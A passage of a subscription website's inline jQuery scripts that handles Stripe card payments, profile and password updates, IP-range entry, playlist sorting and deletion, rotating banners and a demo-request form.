						// 	$process.addClass("payment-errors").text("You must agree to the terms and conditions to subscribe.");
						// 	$terms.closest(".checkbox-wrapper").addClass("c-FieldError");
						// 	scrollTo($terms);
						// 	$button.text($buttonhtml);
						// } else
						if ($j(".c-FieldError").length == 0) {
							//$j('input[type="text"]').attr('disabled', 'disabled');
							$button.find('span').text("PAYING...");
							SubmitInvoiceForm();
						} else {
							$button.find('span').text($buttonhtml);
						}
					} else {
						var $card_number	= $j("#card_number"),
							$cvc			= $j('#cvc'),
							$expiry_date	= $j('#expiry_date'),
							$card_name		= $j('#card_name');

						if ($card_number.val() == "") {
							$card_number.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Number.</span>').find(".label").hide();
							scrollTo($card_number);
						}
						if ($expiry_date.val() == "") {
							$expiry_date.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Expiry Date.</span>').find(".label").hide();
							scrollTo($expiry_date);
						}
						if ($cvc.val() == "") {
							$cvc.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid CVC Number.</span>').find(".label").hide();
							scrollTo($cvc);
						}
						if ($card_name.val() == "") {
							$card_name.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Name.</span>').find(".label").hide();
							scrollTo($card_name);
						}
						// if(!recaptchaIsValid) {
						// 	$j('#g-recaptcha').addClass("c-FieldError");
						// 	$j('#cf-turnstile').addClass("c-FieldError");
						// 	scrollTo($j('#g-recaptcha'));
						// 	scrollTo($j('#cf-turnstile'));
						// }

						if ($j(".c-FieldError").length == 0)
						{
							$j('input[type="text"]').prop('disabled', 'disabled');
							$j('input[type="number"]').prop('disabled', 'disabled');
							$button.removeClass('enabled').addClass('spinny').find('span').text("PAYING...");
							Stripe.card.createToken({
								number		: $j('#card_number').val(),
								cvc			: $j('#cvc').val(),
								exp_month	: month,
								exp_year	: year
							}, stripeResponseHandler);
						}
						else {
							$button.removeClass('spinny').find('span').text($buttonhtml);
						}
					}
					return false; // submit from callback
				});

				function stripeResponseHandler(status, response) {

					if (response.error) {
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_number") {
							$j("#card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#expiry_date"));
						}
						// Show the errors on the form
						$process.addClass("payment-errors").text(response.error.message);

						$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled',false).find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());

					} else {

						//$process.addClass("payment-success").text("Success!");
						// response contains id and card, which contains additional card details
						var token = response.id;
						// Insert the token into the form so it gets submitted to the server
						$form.append($j('<input type="hidden" name="stripeToken" />').val(token));
						// and submit
						//$form.get(0).submit();
						SubmitForm(token);
					}
				}

				$j('.hasTooltip').hover(function () {
					var offset = $j(this).offset();
					$j(this).next('span').fadeIn(200).addClass('showTooltip');
					$j(this).next('span').css('left', offset.left + 'px');
				}, function () {
					$j(this).next('span').fadeOut(200);
				});
				$j('.hasTooltip').click(function () {
					return false;
				});

				var codeField	= $j( '#code' );
				var emailField	= $j( '#regemail' );
				var codehelper	= $j( '.codehelper' );
				var codesummary	= $j( '.codesummary' );

				var lastCodeValue = '';
				var lastEmailValue = '';
				if(codeField.length && emailField.length && codehelper.length) {
					function monitorCodeField() {
						if(codeField.val() != lastCodeValue || emailField.val() != lastEmailValue ) {
							lastCodeValue	= codeField.val();
							lastEmailValue	= emailField.val();
							verifyCode();
						}
					}


					function verifyCode() {
						var codeEmail = emailField.val();
						$j.get('/subscribe/?checkcode=' + codeField.val()+'&email='+codeEmail, function(response){
							if(response.found == true ){
								codehelper.addClass('valid').removeClass('invalid').text('Code valid');
								codesummary.html( response.summary );
							} else {
								codesummary.html('');
								if($j('#code').val().length > 0) {
									codehelper.removeClass('valid').addClass('invalid').text('Code invalid');
								} else {
																		codehelper.removeClass('valid').removeClass('invalid').text('Code not supplied');
																	}
							}
						},'json');
					}

					codeField.on('keyup blur', function(){
						verifyCode();
					});

					emailField.on('keyup blur', function(){
						verifyCode();
					});

					setInterval(function(){
						monitorCodeField();
					},500);
				}

				$j(".c-PersonalDetails input[type='text']").on("keyup blur", function () {
					var $this			= $j(this),
						$val			= $this.val(),
						$input			= $this.attr("data-input"),
						$purchaseInput	= $j(".c-InvoiceForm input[data-input='" + $input + "']");
					$purchaseInput.val($val);

					if($val.length) {
						$this.closest('label').find('.c-FieldGroupLabel').hide();
					} else {
						$this.closest('label').find('.c-FieldGroupLabel').show();
					}
				}).trigger('blur');

				$j('.profile-table').on('click', '.remove-range', function(){
					$j(this).closest('p').remove();
					return false;
				});
				$j('.add-range').on('click', function(){
					var t = $j('<div>' + $j('#ip-range-template').html() + '</div>');
					$('.ranges').append(t.html());
					return false;
				});
				$j('.add-static').on('click', function(){
					var t = $j('<div>' + $j('#static-ip-template').html() + '</div>');
					$j('.statics').append(t.html());
					return false;
				});
				$j('#myemail, #mypassword, #display_name, #cust_school_name, #profile_expiry_date').on('keyup', function(){
					var $this = $j(this);
					if($j.trim($this.val()).length) {
						$j('#save-profile').addClass('enabled');
					}
				});
				$j('#renewal').on('change', function(){//.prop('checked',false)
					$j('#save-profile').addClass('enabled');
				});
				$j('.cancel-label').on('click', function(){
					//$j('#renewal').is(':checked') ? $j('#renewal').prop('checked',false) : $j('#renewal').prop('checked',true);
					$j('#save-profile').addClass('enabled');
				});
				var $profile_new_card_name		= $j('#profile_new_card_name'),
					$profile_new_card_number	= $j("#profile_new_card_number"),
					$profile_new_cvv			= $j('#profile_new_cvv'),
					$profile_new_expiry_date	= $j('#profile_new_expiry_date');

				function profile_new_card_handler() {
					if($profile_new_card_name.val().length || $profile_new_card_number.val().length || $profile_new_cvv.val().length || $profile_new_expiry_date.val().length) {
						$j('#add-card').addClass('enabled');
					} else {
						$j('#add-card').removeClass('enabled');
					}
				}

				if($profile_new_card_name.length && $profile_new_card_number.length && $profile_new_cvv.length && $profile_new_expiry_date.length) {
					$profile_new_card_name.on('keyup', profile_new_card_handler);
					$profile_new_card_number.on('keyup', profile_new_card_handler);
					$profile_new_cvv.on('keyup', profile_new_card_handler);
					$profile_new_expiry_date.on('keyup', profile_new_card_handler);
				}

				$j('#add-card').on('click', function(){
					if($j('#add-card').hasClass('enabled')) {
						$j('#add-card').removeClass('enabled').text('Please wait...');
						$j(".c-FieldError").removeClass('c-FieldError');

						console.info('A');

						if($profile_new_card_name.val().length && $profile_new_card_number.val().length && $profile_new_expiry_date.val().length && $profile_new_cvv.val().length) {
							console.info('B');
							if ($profile_new_card_name.val() == "") {
								$profile_new_card_name.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_name);
							}
							if ($profile_new_card_number.val() == "") {
								$profile_new_card_number.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_number);
							}
							if ($profile_new_cvv.val() == "") {
								$profile_new_cvv.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_cvv);
							}
							if ($profile_new_expiry_date.val() == "") {
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
							}

							var $new_month = '';
							var $new_year = '';
							var $date_parts = [];

							if(-1 !== $profile_new_expiry_date.val().indexOf('/')) {
								$date_parts = $profile_new_expiry_date.val().split('/');
								if($date_parts.length == 2) {
									$new_month = $date_parts[0];
									$new_year = $date_parts[1];
								}
							}

							if($new_month.length != 2 || $new_year.length != 4) {
								console.info('E');
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
								$j('#add-card').addClass('enabled').text('Add card');
							} else {
								console.info('D');
								if ($j(".c-FieldError").length == 0) {
									$j('input[type="text"]').attr('disabled', 'disabled');
									Stripe.card.createToken({
										name		: $profile_new_card_name.val(),
										number		: $profile_new_card_number.val(),
										cvc			: $profile_new_cvv.val(),
										exp_month	: $new_month,
										exp_year	: $new_year
									}, stripeUpdateHandler);
								}
							}
						} else {
							$j('#add-card').addClass('enabled').text('Add card');
							console.info('C');
						}
					}

					return false;
				});

				function stripeUpdateHandler(status, response) {

					if (response.error) {
						$j('#add-card').addClass('enabled').text('Add card');
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_name") {
							$j("#profile_new_card_name").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_name"));
						}
						if (response.error.code == "invalid_number") {
							$j("#profile_new_card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#profile_new_cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#profile_new_expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_expiry_date"));
						}
						// Show the errors on the form
						$j('#add-card-errors').text(response.error.message);

					} else {
						// Card Token
						$j.post('/profile', {newcard:response.id}, function(response) {
							if(response.success) {
								$j('input[type="text"]').attr('disabled', false);
								$j('input[type="number"]').attr('disabled', false);
								// update the 'edit' box and hide the currently open new card box
								$j('#profile_card_number').attr('placeholder','Card number: **** **** **** ' + response.last_4);
								$j('#profile_card_number').closest('label').removeClass().addClass('card-brand-' + response.brand.toLowerCase());
								$j('#profile_expiry_date').val(response.expiry);

								$j('.new-card-toggle').text('Update/replace card');
								$j('.card-new').removeClass('open');
								$j('#add-card').removeClass('enabled').text('Add card');
								$j("#profile_new_card_name").val('');
								$j("#profile_new_card_number").val('');
								$j("#profile_new_cvc").val('');
								$j("#profile_new_expiry_date").val('');
								$j('#save-profile').show();
							} else {
								$j('#add-card').addClass('enabled').text('Add card');
								$j('#add-card-errors').text(response.raw.data.error.message);
								console.log('Error adding card:', response);
							}
						},'json');
					}
				}

				$j('#save-profile').on('click', function(){
					if($j('#save-profile').hasClass('enabled')) {
						$j('#save-profile').text('Saving...');
						$j('.error').removeClass('error');
						var $display_name		= $j('#display_name');
						var _display_name		= $display_name.val().trim();
						var $cust_email			= $j('#myemail');
						var _cust_email			= $cust_email.val().trim();
						var $cust_school_name	= $j('#cust_school_name');
						var _cust_school_name	= $cust_school_name.val().trim();
						var renewal				= $j('#renewal').length ? $j('#renewal').is(':checked') : false;
						var $starts				= $j('input[name="starts[]"]');
						var $ends				= $j('input[name="ends[]"]');
						var $statics			= $j('input[name="statics[]"]');
						var _starts				= [];
						var _ends				= [];
						var _statics			= [];
						if($starts.length) {
							$starts.each(function(){
								_starts.push($j(this).val().trim());
							});
						}
						if($ends.length) {
							$ends.each(function(){
								_ends.push($j(this).val().trim());
							});
						}
						if($statics.length) {
							$statics.each(function(){
								_statics.push($j(this).val().trim());
							});
						}

						var payload = {};
							payload.validate = true;
							payload.display_name = _display_name;
							payload.cust_email = _cust_email;
							payload.cust_school_name = _cust_school_name;
						if($j('#profile_expiry_date').length) {
							payload.expiry_date = $j('#profile_expiry_date').val();
						}
						//if($j('#renewal').length) {
							payload.renewal = +renewal;
						//}

						$j.post('/profile', payload, function(response) {

							console.log(response);

							if(response.success) {
								$j('#save-profile').text('Saved');
								setTimeout(function(){
									window.location.reload();
									//$j('#save-profile').text('Save Changes');
								}, 1500);
								// update for success
							} else {
								$j('#save-profile').text('Error. Check errors above');
								if(!response.display_name.valid){
									$j('#display_name').closest('label').addClass('error');
								}
								if(!response.cust_email.valid){
									$j('#cust_email').closest('label').addClass('error');
								}
								if(!response.cust_school_name.valid){
									$j('#cust_school_name').closest('label').addClass('error');
								}
								setTimeout(function(){
									$j('#save-profile').text('Save Changes');
								}, 3500);
								// update for errors
							}
						}, 'json');
					}

					return false;
				});
				$j('.c-ChangeField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail');
						$email.trigger('focus');
						if (!$email.hasClass('being-edited')) {
							$email.addClass('being-edited');
							$email.attr('disabled', false);
							$j(this).text('Save');
							$j('.c-UndoField[data-target="myemail"]').show();
						} else if ($j(this).text() == 'Save') {
							$email.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {action: 'email', email: $email.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$email.attr('disabled', false);
									$j('.c-UserSettings').append('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$email.attr('disabled', true);
									$email.attr('placeholder', $email.val());
									$email.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-UndoField[data-target="myemail"]').hide();
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-UndoField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="myemail"]');
						if ($email.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$email.attr('disabled', true);
							$email.val($email.attr('placeholder'));
							$email.removeClass('being-edited');
							that.removeClass('done').text('Change');
							$this.hide();
						}
						return false;
					}
				});
				$j('.c-ChangeField[data-target="mypassword"]').bind({
					click: function () {
						var $mypassword = $j('#mypassword');

						//$mypassword.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");

						if (!$mypassword.hasClass('being-edited')) {
							$mypassword.addClass('being-edited');
							$mypassword.attr('disabled', false);
							$mypassword.trigger('focus');
							$j(this).text('Save');
							$j('.c-ShowField[data-target="mypassword"]').show();
							$j('.c-CancelField[data-target="mypassword"]').show();
							$j(".c-FieldHelp").removeClass("u-Hidden");
						} else if ($j(this).text() == 'Save') {
							$mypassword.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {"action": "password", password: $mypassword.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$mypassword.attr('disabled', false);
									$j('.c-HelperErrorText').html('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$mypassword.attr('disabled', true);
									$mypassword.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-ShowField[data-target="mypassword"]').hide();
									$j('.c-CancelField[data-target="mypassword"]').hide();
									$j(".c-FieldHelp").addClass("u-Hidden");
									$mypassword.val("").attr('type', 'password');
									$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-CancelField[data-target="mypassword"]').bind({
					click: function () {
						var $password = $j('#mypassword'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="mypassword"]');
						if ($password.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$password.attr('disabled', true);
							$password.removeClass('being-edited');
							$password.val("");
							that.removeClass('done').text('Change');
							$this.hide();
							$j('.c-ShowField[data-target="mypassword"]').hide();
							$j('.c-CancelField[data-target="mypassword"]').hide();
							$j(".c-FieldHelp").addClass("u-Hidden");
						}
						$password.val("");//.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
						return false;
					}
				});
				// $('.c-ShowField[data-target="mypassword"]').bind({
				// 	click: function () {
				// 		var $password = $('#mypassword'),
				// 				$this = $(this),
				// 				that = $('.c-ChangeField[data-target="mypassword"]');
				// 		if ($password.hasClass('being-edited')) {
				// 			if ($this.text() == "Show Password") {
				// 				$password.attr('type', 'text');
				// 				$this.text("Conceal Password");
				// 			} else {
				// 				$password.attr('type', 'password');
				// 				$this.text("Show Password");
				// 			}
				// 		}
				// 		return false;
				// 	}
				// });

				// $j('#save-email-buttons .save').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				// $j('#save-email-buttons .cancel').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				$j('.c-HoverList').hoverscroll();
				// $j('.c-CloseSettings').bind({
				// 	click: function () {
				// 		$j('.c-UserHeader').hide();
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-Playlist').bind({
				// 	click: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	},
				// 	touchstart: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-PlaylistItem').bind({
				// 	click: function () {
				// 		var $this = $(this),
				// 			$playlist_title = $this.attr("data-playlist_title"),
				// 			$item_title = $this.attr("data-item_title"),
				// 			$uid = $this.attr("data-uid"),
				// 			$overlay = $this.next(".u-Delete-PlaylistItem_Overlay"),
				// 			$options = $overlay.find(".u-Delete-PlaylistItem-Links");
				// 		if ($uid > 0) {

				// 			$overlay.fadeIn(500, function () {
				// 				$options.find(".u-Delete-PlaylistItem-Options-Yes").unbind("click touchstart tap").bind("click touchstart tap", function () {

				// 					//confirm("are you sure you want to remove '" + $item_title + "' from '" + $playlist_title + "' playlist?")
				// 					$.post("", {"remove-item": true, "uid": $uid}, function (json) {
				// 						if (json.success) {
				// 							var $num = $this.parents(".copy").find(".c-Total-Result");
				// 							$num.html(parseInt($num.html()) - 1);
				// 							$this.parents(".item").fadeOut(500, function () {
				// 								var parent = $this.closest(".ui-widget-content");
				// 								$j(this).remove();
				// 								var num = parseInt($num.html());
				// 								console.log(num);
				// 								if (num == 0) {
				// 									parent.html('<span class="copy"> No Favorites Found in this Playlist.</span>');
				// 								}
				// 							});
				// 						} else {
				// 							alert("Error while deleting item, please try again!");
				// 						}
				// 					}, "json");
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("click").bind("click", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("touchstart").bind("touchstart", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("tap").bind("tap", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 			});
				// 		} else {
				// 			alert("Invalid Detail!");
				// 		}
				// 		return false;
				// 	}
				// });

				var oldList, newList, item;
				var $fav_id = $j(this).parents(".copy").find(".favid").val();
				if ($fav_id !== "undefined" || $fav_id !== "") {
					$j(".sortable").sortable({
						connectWith: ".c-HoverList",
						zIndex: 5000,
						start: function (event, ui) {
							item = ui.item;
							newList = oldList = ui.item.parent();
						},
						stop: function (event, ui) {
							//$(".c-HoverList").hoverscroll();
							console.log("Moved " + oldList.attr('id') + " to " + newList.attr('id'));

							var oldListId = parseInt(oldList.attr('id').split("_")[1]),
									NewListId = parseInt(newList.attr('id').split("_")[1]),
									OldSpan = oldList.parents(".copy").find(".c-Total-Result"),
									NewSpan = newList.parents(".copy").find(".c-Total-Result");

							var moved = $j(item).data("id");

							console.log(oldListId);
							console.log(NewListId);
							var _newList = {};
							var _oldList = {};
							var _moved = {};

							_oldList[parseInt(oldListId)] = oldList.sortable("serialize", {key: "sort[]"});
							if (oldListId !== NewListId) {
								_newList[parseInt(NewListId)] = newList.sortable("serialize", {key: "sort[]"});
								_moved[parseInt(NewListId)] = moved;

								NewSpan.html(parseInt(NewSpan.html()) + 1);
								OldSpan.html(parseInt(OldSpan.html()) - 1);
							} else {
								_moved[parseInt(oldListId)] = moved;
							}

							$.post(
									window.location.href,
									{
										"_newlist": _newList,
										"_oldlist": _oldList,
										"_moved": _moved,
										"sort": true
									},
							function (json) {
								console.log(json);
								window.location.reload();
							},
									'json'
									);
						},
						change: function (event, ui) {
							if (ui.sender)
								newList = ui.placeholder.parent();
						}
					}).disableSelection();
				}

				$j('.delete-button').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').addClass('show-delete');
					return false;
				});
				$j('.delete-no').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').removeClass('show-delete');
					return false;
				});
				$j('.delete-yes').on('click touchstart', function(){
					$j(this).closest('.collection-playlist').hide();
					var $droppable = $j(this).closest('.droppable-element');
					console.log('droppable', $droppable);
					var $total = parseInt($droppable.find('.c-Total-Result').text().split(' ')[0],10);
					console.log('total', $total);
					var num = $total-1;
					console.log('num', num);
					$j.post('',{
						"remove-item":true,
						'uid':$j(this).closest('.collection-playlist').attr('data-item-id')
					}, function(response){
						$droppable.find('.c-Total-Result').text(num+' video' + (num != 1 ? 's' : ''));
						console.log(response);
					},'json');
					return false;
				});

				// $j('.checkbox-wrapper').click(function () {
				// 	var $this=$j(this);

				// 	if (!$this.find('input').prop('checked')) {
				// 		$this.find('input').prop('checked', 'checked');
				// 		$this.addClass('checked');
				// 	} else {
				// 		$this.find('input').prop('checked', false);
				// 		$this.removeClass('checked');
				// 	}
				// });
				$j('.all-playlists-menu').on('click tap touchend', function(){
					return false;
				});
				$j('.all-playlists-menu').on('mousedown touchstart', function(e){
					e.stopPropagation ? e.stopPropagation() : (e.cancelBubble=true);
					e.preventDefault();
					console.log('e', e);
					console.log('e', e.originalEvent);
					console.log('e', e.originalEvent.explicitOriginalTarget);
					console.log('e', $j(e.originalEvent.explicitOriginalTarget));
					console.log('e', e.originalEvent.srcElement);
					console.log('e', $j(e.originalEvent.srcElement));
					if(e.originalEvent.explicitOriginalTarget && $j(e.originalEvent.explicitOriginalTarget).is('.all-playlists-menu')){
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					} else if(e.originalEvent.srcElement && $j(e.originalEvent.srcElement).is('.all-playlists-menu')) {
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					}
					return false;
				});

				function nextTestimonial(testimonials, index) {
					if(++index >= testimonials.length) {
						index = 0;
					}
					var testimonial = testimonials[index];
					testimonial.style.display = 'block';
					setTimeout(function() {
						setTimeout(function() {
							testimonial.classList.add('testimonial-animating-condition');
						}, 0);
						setTimeout(function() {
							testimonial.classList.add('testimonial-end-condition');
							setTimeout(function() {
								testimonial.style.display = 'none';
								testimonial.classList.remove('testimonial-animating-condition', 'testimonial-end-condition');
								nextTestimonial(testimonials, index === testimonials.length - 1 ? -1 : index);
							}, 500);
						}, 500 + parseInt(testimonial.getAttribute('data-pause'), 10));
					});
				};
				if($j('.archive-testimonial-slide').length) {
					setTimeout(nextTestimonial, 500, $j('.archive-testimonial-slide').addClass('testimonial-start-condition'), -1);
				}


				/**
				 * Create a grid
				 */
				var availableScreenshots = $j('<div>' + $j('#screenshot-list').html() + '</div>').find('i');
				if(availableScreenshots.length) {
					var renderList = availableScreenshots.slice(0,35);
					var counter = 35;
					var counterLimit = availableScreenshots.length-1;

					$j('#render-list').append(renderList);

					// $j('#render-list i').on('touchstart mouseover', function(){
					// 	var $this = $j(this);
					// 	if(!$this.hasClass('animating')) {
					// 		$this.addClass('animating');
					// 		$this.addClass('squash');
					// 		setTimeout(function(){
					// 			$this.css({backgroundImage:availableScreenshots.eq(counter).css('background-image')});
					// 			counter++;
					// 			if(counter > counterLimit) {
					// 				counter = 0;
					// 			}
					// 			setTimeout(function(){
					// 				$this.removeClass('squash');
					// 				setTimeout(function(){
					// 					$this.removeClass('animating');
					// 				},500);
					// 			},200);
					// 		},500);
					// 	}
					// });
				}

				//handle the demo form
				var demo_form = $j('.demo-panel');
				if(demo_form.length) {
					var demo_trigger	= $j('.demo-options-panel button');
					var demo_name		= demo_form.find('input[name="share-name"]');
					var demo_email		= demo_form.find('input[name="share-email"]');
					var demo_btn		= demo_form.find('.share-send-button');
					var demo_error		= demo_form.find('.share-error');
					var demo_success	= demo_form.find('.share-success');

					if(
						demo_trigger && 
						demo_name.length &&
						demo_email.length &&
						demo_btn.length &&
						demo_error.length &&
						demo_success.length
					) {
						demo_trigger.on('click', function(e) {
							$j('.popup-share').show();
							$j('.demo-options-panel').hide();
							demo_btn.text('Send Request');
							demo_error.html('').hide();
							demo_success.hide();
							return false;
						});
						demo_btn.on('click', function(e){
							if(!demo_btn.hasClass('active')) {
								return false;
							}
							var name  = demo_name.val().trim();
							var email = demo_email.val().trim();

							if(!name || !email) {
								demo_error.innerHTML = 'Please supply a valid name and email';
								return false;
							}

							$j.post('',{action:'demo',demo_name:name,demo_email:email}, function(res) {
								if(res.error) {
									// Display the message on error
									demo_error.html( res.message ).show();

									// Hide the success message
									demo_success.hide();
									return;
								}
								demo_error.html( '' ).hide();

								if(res.success) {
									// Reset the fields
									demo_name.val('');
									demo_email.val('');

									// Clear the error and hide it
									demo_error.html( '' ).hide();

									// Reset the button
									demo_btn.removeClass('active');
									demo_btn.text('Request sent');

									// Show the success message
									demo_success.show();
								}
							},'json');
							return false;
						});

						function demo_validate(e) {
							demo_success.hide();
							if(demo_name.val().trim().length && demo_email.val().trim().length) {
								console.log('valid');
								demo_error.html('').hide();
								demo_btn.addClass('active');
								if(e.key == 'Enter') {
									demo_btn.trigger('click');
								}
							} else {
								console.log('invalid');
								demo_btn.removeClass('active');
							}
						}

						demo_name.on('keydown keyup focus blur', demo_validate );
						demo_email.on('keydown keyup focus blur', demo_validate );
					}
				}
			});
		</script>

		<template id="static-ip-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="statics[]" value="" placeholder="e.g. 0.0.0.0" style="width:calc(100% - 59.166px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<template id="ip-range-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="starts[]" placeholder="e.g. 0.0.0.0" style="width:calc(42% - 10px);float:left;" />
				<span class="separator" style="width:28px;float:left;display:inline-block;height:49.166px;line-height:49.166px;text-align:center;">-</span>
				<input type="text" name="ends[]" placeholder="e.g. 1.1.1.1" style="width:calc(42% - 10px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<script type="text/javascript">
			console.log('home-banner-rotator check');
			if(!$j){
				$j = jQuery.noConflict();
			}
			if($j('.home-banner-rotator').length) {
				console.log('rotator exists');
				var rotator_container = $j('.home-banner-rotator');

				var rotateables = rotator_container.find('.rotateable');
				if(rotateables.length > 1) {
					console.log('have rotateables');
					rotator_container.attr('data-current', 1);
					rotator_container.attr('data-limit', rotateables.length);
					function nextRotateable() {
						console.log('nextRotateable called');
						var current = parseInt(rotator_container.attr('data-current')||1,10);
						console.log('current was ', current);
						var currentSlide = rotateables.eq(current-1);
						if(current == rotateables.length) {
							current = 1;
						} else {
							current++;
						}
						console.log('current is ', current);
						rotator_container.attr('data-current', current);
						var nextSlide = rotateables.eq(current-1);
						console.log('nextSlide', nextSlide);
						console.log('currentSlide', currentSlide);
						nextSlide.css({position:'absolute',top:0,left:0,zIndex:100,opacity:0,display:'block'});
						currentSlide.css({position:'absolute',top:0,left:0,zIndex:99,opacity:1});
						nextSlide.animate({opacity:1}, 0, function(){
							currentSlide.css({zIndex:1,opacity:0});
							nextSlide.css({zIndex:99});
							setTimeout( nextRotateable, 3500 );
							console.log('finished rotating');
						});
					}
					setTimeout( nextRotateable, 3500 );
				}
			}
		</script>
		
		<script type="text/javascript">
			var recaptchaIsValid = false;
			// var onRecaptchaExpired = function(response) {
			// 	recaptchaIsValid = false;
			// 	$j('.c-FormButton').removeClass('enabled');

			// 	var isSubscribePage = $j('#new-subscribe-page').length;
			// 	if(isSubscribePage) {
			// 		//$j("#g-recaptcha-response").val('');
			// 		var btn2 = $j('.c-PayButton');
			// 		btn2.removeClass('enabled');
			// 		btn2.prop('disabled','disabled');
			// 	}
			// };
			if(!$j){
				$j = jQuery.noConflict();
			}
